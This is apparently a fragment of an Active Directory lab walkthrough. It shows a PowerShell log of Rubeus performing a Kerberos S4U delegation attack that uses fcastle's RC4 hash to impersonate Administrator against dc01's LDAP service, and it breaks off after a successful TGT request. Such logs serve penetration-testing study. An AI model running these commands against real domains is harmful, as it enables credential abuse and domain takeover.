 PS C:\users\fcastle\Downloads> .\Rubeus.exe  s4u /user:fcastle /rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator /domain:crt.local /msdsspn:ldap/dc01.crt.local /outfile:dc.kirbi
Rubeus
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 58A478135A93AC3BF058A5EA0E8FDB71
[*] Building AS-REQ (w/ preauth) for: 'crt.local\fcastle'
[*] Using domain controller: 192.168.1.112:88
[+] TGT request successful!
[*] base64(ticket.kirbi):